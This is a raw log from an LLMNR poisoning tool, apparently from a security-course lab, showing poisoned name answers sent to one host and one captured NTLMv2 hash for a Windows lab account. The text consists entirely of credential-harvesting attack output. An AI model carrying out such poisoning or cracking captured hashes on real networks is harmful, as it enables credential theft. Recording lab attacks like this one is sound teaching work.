 [*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name wpad
Challenge 2: 8059e0d37e52206d
Challenge 2: 8059e0d37e52206d
[HTTP] NTLMv2 Client   : 172.16.2.15
[HTTP] NTLMv2 Username : ENPM685-WIN7\ENPM685
[HTTP] NTLMv2 Hash     : ENPM685::ENPM685-WIN7:8059e0d37e52206d:5B27FC904F09DC5DD80F5FB21
F9C15AA:0101000000000000A97403CD2F36D3016CDB60AF6DF29DC9000000000200060053004D00420001001
60053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C
000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C0
00500120073006D0062002E006C006F00630061006C0008003000300000000000000001000000002000002AE5
39BF5A0195D3E4F98AD9A68512AB2BB1BC4E1197BF0CD78A2FDF2A8B90760A001000000000000000000000000
000000000000900200048005400540050002F003100370032002E00310036002E0032002E0031003100000000
0000000000
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name notthere
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name notthere
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name NOTTHERE
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name wpad
Challenge 2: df0d622314919f6d
Challenge 2: df0d622314919f6d
[*] Skipping previously captured hash for ENPM685-WIN7\ENPM685
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name NOTTHERE
[*] Skipping previously captured hash for ENPM685-WIN7\ENPM685
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name notthere
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name notthere
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name wpad
Challenge 2: 8d55a38e5fd71429
Challenge 2: 8d55a38e5fd71429
[*] Skipping previously captured hash for ENPM685-WIN7\ENPM685
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name notthere
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name notthere
[*] [LLMNR]  Poisoned answer sent to 172.16.2.15 for name wpad
Challenge 2: 2b6e5bd9ccf60a3d